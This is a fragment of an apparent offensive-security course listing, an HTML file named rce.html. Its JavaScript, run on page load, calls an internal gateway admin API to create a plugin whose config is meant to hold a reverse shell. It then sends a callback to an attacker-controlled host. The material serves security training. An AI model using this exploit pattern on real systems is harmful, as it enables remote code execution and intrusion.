 function createPlugin() {
    fetch("http://172.16.16.2:8001/services/supersecret/plugins", {
      method: "post",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({"name":"pre-function", "config" :{ "access" :[  REVERSE
SHELL HERE ]}})
    }).then(function (callback) {
      fetch("http://192.168.118.3/callback?setupComplete");
    });
}
</script>
</head>
<body onload='createService()'>
<div></div>
</body>
</html>
Listing 62 - Contents of rce.html